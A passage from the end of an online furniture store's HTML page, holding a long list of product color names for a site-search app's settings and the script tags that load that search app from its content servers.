peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
